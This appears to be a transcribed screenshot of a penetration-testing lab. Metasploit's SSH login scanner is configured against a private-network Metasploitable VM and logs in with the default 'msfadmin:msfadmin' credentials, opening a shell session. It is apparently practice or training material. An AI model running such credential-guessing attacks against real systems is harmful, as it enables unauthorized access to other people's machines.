 Kali Linux 2026.2 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2026.2
1 2 3 4 2 21:21
Notifications
vishal@kali: ~/Desktop
Session Actions Edit View Help
Home
File System
Trash
overthewir...
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none,
user, user&realm)
KEY_PASS no Passphrase for SSH private key(s)
KEY_PATH no Filename or directory of cleartext private keys. Filenames beginning with
a dot, or ending in ".pub" will be skipped. Duplicate private keys will
be ignored.
PASSWORD msfadmin no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
PRIVATE_KEY no The string value of the private key that will be used. If you are using M
SFConsole, this value should be set as file:PRIVATE_KEY_PATH. OpenSSH, RS
A, DSA, and ECDSA private keys are supported.
RHOSTS 192.168.184.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.184.129:22 - Starting bruteforce
[*] 192.168.184.129:22 SSH - Testing User/Pass combinations
[+] 192.168.184.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),2
4(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin
) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.184.128:42507 → 192.168.184.129:22) at 2026-08-12 21:19:17 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.